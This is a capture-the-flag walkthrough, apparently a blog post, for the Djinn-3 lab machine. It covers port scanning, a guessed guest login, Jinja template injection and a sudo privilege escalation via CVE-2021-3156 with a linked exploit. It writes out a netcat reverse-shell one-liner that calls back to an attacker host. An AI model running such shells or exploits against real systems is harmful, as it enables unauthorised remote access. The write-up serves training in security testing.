DJINN 3
Description ⤵️
💡 DJINN-3
- Level: Intermediate
- flags: root.txt
- Description: The machine is VirtualBox as well as VMWare compatible. The DHCP will assign an IP automatically. You’ll see the IP right on the login screen. You have to read the root flag.

Let’s find the IP Address first »
1
IP : 10.0.2.20

Port Scan Results ➡️
1
2
3
4
5
OPEN PORTS >
22 SSH
80 HTTP
5000 HTTP
31337 Elite?

Web Enumeration ⤵️
So the port 31337 is for netcat connection → I guess the username & password as guest:guest and I got in →


Now lets check for SSTI vulnerability →

So I guess we have SSTI vulnerability so lets exploit →

Since my payload land into jinja catagory of SSTI so →

So After using this payload I got response as →


So now lets have a reverse shell and I will be using this nc reverse shell payload rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <LHOST> <LPORT> >/tmp/f to do so →
SHELL ➡️

Now I have used one exploit to counter this linux machine →

And this time I exploited the sudo version →


URL → https://github.com/worawit/CVE-2021-3156

Now lets use the exploit_nss.py exploit →
If you have any questions or suggestions, please leave a comment below. Thank You !